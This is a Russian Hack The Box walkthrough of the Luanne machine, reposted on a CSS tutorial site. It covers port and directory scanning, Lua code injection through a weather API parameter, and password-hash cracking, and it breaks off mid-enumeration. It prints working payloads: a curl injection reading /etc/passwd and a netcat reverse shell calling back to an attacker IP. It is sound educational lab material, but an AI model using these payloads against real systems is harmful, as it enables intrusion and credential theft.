Учебник CSS
Невозможно отучить людей изучать самые ненужные предметы.
Введение в CSS
Преимущества стилей
Добавления стилей
Типы носителей
Базовый синтаксис
Значения стилевых свойств
Селекторы тегов
Классы
CSS3
Надо знать обо всем понемножку, но все о немногом.
Идентификаторы
Контекстные селекторы
Соседние селекторы
Дочерние селекторы
Селекторы атрибутов
Универсальный селектор
Псевдоклассы
Псевдоэлементы
Кто умеет, тот делает. Кто не умеет, тот учит. Кто не умеет учить - становится деканом. (Т. Мартин)
Группирование
Наследование
Каскадирование
Валидация
Идентификаторы и классы
Написание эффективного кода
Самоучитель CSS
Вёрстка
Изображения
Текст
Цвет
Линии и рамки
Углы
Списки
Ссылки
Дизайны сайтов
Формы
Таблицы
CSS3
HTML5
Новости
Блог для вебмастеров
Новости мира Интернет
Сайтостроение
Ремонт и советы
Все новости
Справочник CSS
Справочник от А до Я
HTML, CSS, JavaScript
Афоризмы
Афоризмы о учёбе
Статьи об афоризмах
Все Афоризмы

- 18 декабря 2025, 07:17

- 28 июня 2026, 07:57
| Помогли мы вам |

- 18 декабря 2025, 07:17

- 09 декабря 2025, 15:14
HTB Luanne. Эксплуатируем Lua, чтобы захватить машину с NetBSD - «Новости»
Hack The Box, а на ее примере я покажу, как эксплуатировать инъекции в код на Lua, обходить директории на веб‑сервере, а также как выполнять привилегированные команды в NetBSD без использования sudo. Уровень сложности — Easy, так что полезно будет в первую очередь новичкам.
warning
Подключаться к машинам с HTB рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.
Разведка
Сканирование портов
IP-адрес машины — 10.10.10.218, сразу добавляем его в / для удобства.
10.10.10.218 luanne.htbНачинаем со сканирования портов. Я, как всегда, использую небольшой скрипт, который запускает Nmap в два этапа: быстрое общее сканирование и затем на обнаруженных портах — сканирование со скриптами.
ports=$(nmap -p- --min-rate=500 $1 | grep^[0-9] | cut -d '/' -f 1 | tr 'n' ',' | sed s/,$//)nmap -p$ports -A $1
В результате сканирования мы узнаем о трех службах:
- порт 22 — SSH;
- порт 80 — веб‑сервер nginx 1.19.0;
- порт 9001 — асинхронный сокет‑сервер Medusa 1.12.
На SSH нам ловить нечего, так как единственное, что там можно сделать, — это брутфорсить учетные данные. Вместо этого попробуем поискать точку входа на сайте. Однако и на 80-м, и на 9001-м портах нас ожидает HTTP-авторизация, в данном случае — Basic. Поскольку никаких учетных данных у нас вначале нет, это серьезная проблема.
Еще Nmap показал нам наличие файла robots.txt на сервере nginx. Этот файл нужен, чтобы ограничить обход сайта поисковыми роботами (Google, Яндекс и прочими). Иногда в нем можно почерпнуть идеи для развития атаки.
Перебор каталогов
Файл robots.txt состоит из набора инструкций, при помощи которых можно задать файлы, страницы или каталоги сайта, которые не будут индексироваться поисковыми движками. К примеру, сделать так, чтобы в результатах поисковых систем не появлялись страницы авторизации администраторов сайта, файлы или персональная информация со страниц пользователей. Но у любой медали две стороны: злоумышленники и пентестеры, конечно же, сразу заглядывают в этот файл, чтобы узнать, что прячут админы.
Наш случай не исключение. В robots.txt есть директория weather. Напрямую ее прочесть нельзя, но если сделать перебор по словарю, то мы можем наткнуться на что‑то интересное. Для сканирования я использовал утилиту ffuf. В качестве параметров ей нужно передать список для перебора (опция -w) и URL (опция -u). Место в URL, куда будут подставляться слова из списка, отмечается словом FUZZ.
ffuf -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://luanne.htb/weather/FUZZ/

Мы быстро находим еще один каталог, который вернул код 200, а это значит, что он нам доступен.
Точка входа
Находим каталог forecast и пробуем зайти туда через браузер. Страница пуста, но если посмотреть исходник ответа, то увидим подсказку.

Требуется указать параметр city, одно из значений которого может быть list. Делаем соответствующий запрос и получаем список городов в формате JSON.

Обычно при тестировании веб‑приложений стоит определить три реакции приложения на пользовательский запрос: успешно обработанный запрос, неудачно обработанный запрос и ошибка при обработке запроса. Давай выполним три запроса:
- запрос валидного города (город из списка);
- запрос невалидного города (город, которого нет в списке);
- запрос, который вызывает ошибку (использует разные служебные символы, в данном случае — кавычку).



В последнем случае видим ошибку от интерпретатора языка Lua: attempt to call a nil value. Это значит, что наш ввод был подставлен в скрипт без предварительной чистки, а это открывает возможность для инъекции кода.
Закрепление
Lua — скриптовый язык, а значит, нефильтрованные вставки в код очень опасны. Можно вместо значения передать закрывающую кавычку и любой код на Lua — он будет выполнен интерпретатором как родной.
Давай попробуем подобным образом закрыть строку и добавить функцию execute из модуля os — она выполняет любую команду операционной системы. Дальше добавим объявление переменной и открывающую кавычку, чтобы закрывающая кавычка, идущая в коде дальше, не осталась без пары и не привела к ошибке исполнения. Вот так, к примеру, можно прочитать файл /:
') os.execute("cat /etc/passwd") x=('Полный запрос, сделанный командой сurl, будет выглядеть следующим образом:
curl "http://luanne.htb/weather/forecast/?city=London') os.execute("cat /etc/passwd") x%3D('"

Так как команды успешно выполняются, мы можем просто выполнить готовый бэкшелл и получить возможность управлять машиной.
os.execute("rm /tmp/r;mkfifo /tmp/r;cat /tmp/r|/bin/sh -i 2>&1|nc [ip] [port] >/tmp/r")Этот код должен вызвать коннект на указанный адрес, нужно лишь вписать IP и порт. Но прежде чем запускать эту команду, создадим листенер, который будет принимать это соединение. Я советую использовать rlwrap, это удобная оболочка, которая в числе прочего ведет историю команд. В качестве листенера используем известный netcat.
apt install rlwrap
rlwrap nc -lvp [port]
Закодируем нашу нагрузку в URL Encode и выполним запрос. Почти моментально в консоли netcat получаем сообщение об обратном подключении.
curl "http://luanne.htb/weather/forecast/?city=London') os%2Eexecute%28%22rm %2Ftmp%2Fr%3Bmkfifo %2Ftmp%2Fr%3Bcat %2Ftmp%2Fr%7C%2Fbin%2Fsh %2Di 2%3E%261%7Cnc 10%2E10%2E14%2E108 4321 %3E%2Ftmp%2Fr%22%29 x%3D('"

Команда id помогает нам узнать, что мы работаем в контексте учетной записи службы _httpd.
Продвижение
Сначала немного проапгрейдим свой шелл, так как нам может пригодиться оболочка TTY. Ее можно получить с помощью имеющегося в целевой системе интерпретатора Python 3.
python3 -c 'import pty; pty.spawn("/bin/sh")'
/bin/bash
Доступ к хосту есть, но для дальнейшего продвижения нам нужны учетные данные пользователей. Не беда — нужно лишь знать места, где их искать. Одно из таких мест — серверная часть сайта. Почти у всех сайтов есть источник учетных данных, в большинстве случаев это БД. То есть атакующий получает доступ к базе данных и извлекает из нее имена пользователей и хеши их паролей.
В нашем случае используется аутентификация HTTP Basic, а это значит, что какие‑то учетные данные получить все же можно. Сначала проверим наличие файла . в рабочей директории веб‑сервера, этот файл содержит имя и хеш пароля пользователя.

Сохраним хеш в файл и переберем его, к примеру, с помощью John The Ripper. В параметрах я указываю словарь с паролями и файл с хешем. «Джон» сам определит алгоритм, выполнит перебор и в случае успеха вернет нам пароль.
john --wordlist=./tools/rockyou.txt web.hash

С этим паролем не получается авторизоваться как пользователь системы, поэтому продолжаем искать. Я подметил, что домашняя пользовательская директория / доступна для чтения группе users, а для локального хоста прослушиваются TCP-порты 3000 и 3001 (это можно узнать командой netstat ).


Чтобы определить, за что отвечают эти порты, подключимся к каждому с помощью netcat и посмотрим, что нам вернут.
nc 127.0.0.1 3000
nc 127.0.0.1 3001


Как видишь, эти порты относятся к веб‑серверу bozotic. Проверим, что он нам даст посмотреть в корневом каталоге. Ответ на обоих портах одинаковый — требуется HTTP-авторизация (код 401).
curl 127.0.0.1:3000
curl 127.0.0.1:3001
- © HTB Passage. Эксплуатируем RCE в CuteNews и поднимаем привилегии через gdbus - «Новости»
- © HTB Bucket. Взламываем сайт через Amazon S3 и похищаем пароль рута через PDF - «Новости»
- © HTB CrossFit. Раскручиваем сложную XSS, чтобы захватить хост - «Новости»
- © HTB Reel2. Захватываем машину через Outlook и разбираемся с технологией Just Enough Administration - «Новости»
- © HTB Time. Захватываем машину с Linux через уязвимость в парсере JSON - «Новости»
- © Пентест по-своему. Создаем собственную методику тестирования на примере машин с OSCP и Hack The Box - «Новости»
- © Нам нужно больше бэкапов! Делаем машину для резервного копирования за 10 баксов - «Новости»
- © Yara. Пишем правила, чтобы искать малварь и не только - «Новости»
- © Сам себе архивариус. Изучаем возможности ArchiveBox - «Новости»
- © Небесное око. Тестируем возможности Quasar RAT - «Новости»
|
|
|
|
АВТОРИЗАЦИЯ
|
• Мы информационный портал, на котором публикуются новости веб-дизайна и мелкие хитрости, а так же информация и советы которые вам смогут помочь по созданию сайтов, шаблонов, и многое другое. Вы также сможете найти интересные уроки по CSS3, HTML5, jQuery, Photoshop и и многое другое, интересное, с интернет мира. Вся информация размещенная на сайте предназначена исключительно в ознакомительных целях и ошибки в учении не кто не отменял .. Как говориться - "Не бойся, когда не знаешь: страшно, когда знать не хочется." «Самоучитель CSS » → © Мы транслируем с 2006 года. Все для веб-дизайнера - CSS. Все материалы публикуют на сайте гости и пользователи сайта. Администрация сайта не несет ответственности за публикации. |

|